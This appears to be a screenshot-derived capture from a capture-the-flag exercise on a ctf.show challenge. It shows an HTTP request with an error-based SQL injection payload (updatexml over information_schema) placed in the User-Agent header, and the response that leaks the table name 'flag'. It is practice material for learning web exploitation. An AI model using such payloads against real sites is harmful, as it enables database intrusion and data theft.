 POST / HTTP/1.1
Host: 182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show
User-Agent: 1',2,updatexml(1,concat(0x7e,substr((select
group_concat(table_name) from information_schema.tables where
table_schema='ctfshow'),1,30),0x7e),0))#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: https://182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show
Connection: close
Referer: https://182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
uname=admin&passwd=admin&submit=Submit
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 172.12.129.208<br><font color= "#FFFF00" font
size = 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent
is: 1',2,updatexml(1,concat(0x7e,substr((select
group_concat(table_name) from information_schema.tables where
table_schema='ctfshow'),1,30),0x7e),0))#</font><br>XPATH syntax error:
'~flag~'<br><br><img src="./images/flag.jpg"  /><br>
</font>